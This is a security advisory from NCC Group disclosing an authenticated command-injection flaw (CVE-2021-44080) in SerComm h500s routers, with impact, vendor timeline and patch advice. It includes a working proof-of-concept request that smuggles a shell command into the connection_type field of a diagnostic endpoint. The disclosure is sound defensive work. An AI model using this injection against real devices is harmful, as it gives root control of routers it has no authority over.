Current Vendor: SerComm Vendor URL: https://www.sercomm.com Systems Affected: SerComm h500s Versions affected: lowi-h500s-v3.4.22 Authors: Diego Gómez Marañón @rsrdesarrollo CVE Identifier: CVE-2021-44080 Risk: 6.6(Medium)- AV:N/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H
Summary
The h500s is a router device manufactured by SerComm and packaged by a few telecoms providers in Spain (and possibly other regions) to provide CPE DSL network connectivity and local Wi-Fi network access to their customers.
During internal NCC Group research, an authenticated arbitrary command execution vulnerability was discovered in the device. In order to trigger the vulnerability, an attacker must be able to log into the device as a privileged user to access the vulnerable functionality of the device.
Impact
Successful exploitation can result in arbitrary code execution in the security context of the running server process, which runs as root.
Details
The setup.cgi file which is executed by the mini_httpd binary does not correctly sanitize the user-input data in one of its diagnostic functionalities. As a result special characters can be used to execute arbitrary commands.

The request below was used to abuse the mentioned functionality:
POST /data/statussupport_diagnostic_tracing.json?csrf_token=[..] HTTP/1.1 Host: 192.168.0.1 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0 Accept-Encoding: gzip, deflate Accept: */* Connection: close Accept-Language: en-GB,en;q=0.5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Cookie: session_id=[..] Content-Length: 79 connection_type=br0$(/bin/ping%20-c%203%20192.168.0.10>/dev/null) run_tracing=1
Recommendation
It is recommended to update to the latest available version. It may be the case that the ISP is responsible for updating the device remotely.
Vendor Communication
- 25/02/2021 – Initial approach to SerComm by email. Vulnerability details also sent.
- 01/03/2021 – Response from SerComm confirming the vulnerability and that it would be patched in their next release
- 11/03/2021 – Proposed a 120-day disclosure policy to help times fixing the vulnerability.
- 16/03/2021 – Confirmed the 120-days extension for disclosing.
- 01/10/2021 – Approach to SerComm to inform a CVE was requested and a blog post will be published.
- 18/10/2021 – SerComm PSIRT confirms to NCC Group via email that this vulnerability has been patched.
- 24/05/2022 – Advisory published
About NCC Group
NCC Group is a global expert in cybersecurity and risk mitigation, working with businesses to protect their brand, value and reputation against the ever-evolving threat landscape. With our knowledge, experience and global footprint, we are best placed to help businesses identify, assess, mitigate respond to the risks they face. We are passionate about making the Internet safer and revolutionizing the way in which organizations think about cybersecurity.
Published date: 24/05/2022
Proof of Concept: Video
Authors: Diego Gómez Marañón (https://www.linkedin.com/in/dgmaranon) @rsrdesarrollo
